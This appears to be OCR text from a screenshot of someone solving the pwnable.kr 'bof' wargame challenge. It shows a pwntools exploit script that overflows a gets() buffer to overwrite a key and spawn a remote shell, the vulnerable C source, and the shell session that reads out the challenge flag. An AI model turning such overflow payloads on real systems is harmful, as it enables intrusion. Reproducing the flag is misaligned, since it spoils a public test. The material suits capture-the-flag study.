 root@DESKTOP-LB14I4V: ~/Desktop/pwn/bof
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/bof]
# ls
bof  bof.c  solve.py
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/bof]
# batcat solve.py
File: solve.py
1 from pwn import *
2
3 payload=b'A'*52+p32(0xcafebabe)
4 r = remote('pwnable.kr',9000)
5 r.sendline(payload)
6 r.interactive()
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/bof]
# python3 solve.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls
bof
bof.c
flag
log
super.pl
$ id
uid=1008(bof) gid=1008(bof) groups=1008(bof)
$ cat flag
daddy, I just pwned a buFFer :)
$
pwnable.kr/play.php
gdb gef - Google Search
pwnable.kr/play.php
Early hacker catches the bug
elect root@DESKTOP-LB14I4V: ~/Desktop/pwn/bof
File: bof.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
void func(int key){
char overflowme[32];
printf("overflow me : ");
gets(overflowme);   // smash me!
if(key == 0xcafebabe){
system("/bin/sh");
}
else{
printf("Nah..\n");
}
}
int main(int argc, char* argv[]){
func(0xdeadbeef);
return 0;
}
root DESKTOP-LB14I4V)-[~/Desktop/pwn/bof]
python3
on 3.11.4 (main, Jun  7 2023, 10:13:09) [GCC 12.2.0] on linux
"help", "copyright", "credits" or "license" for more information.
0x41
pwned (17492) times. early 30 pwners are : cd80
Flag? : auth
[Rookiss]
brain fuck
md5
calculator
simple login
otp
ascii_easy
tiny_easy
fsb
dragon
Type here to search
1
67°F Mostly cloudy
9:54 AM
11/15/2023
2